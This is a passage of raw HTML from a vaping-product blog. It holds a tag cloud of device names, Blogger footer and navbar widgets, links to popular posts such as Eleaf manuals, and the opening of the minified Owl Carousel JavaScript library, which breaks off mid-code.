<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d8263188122909151455\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new 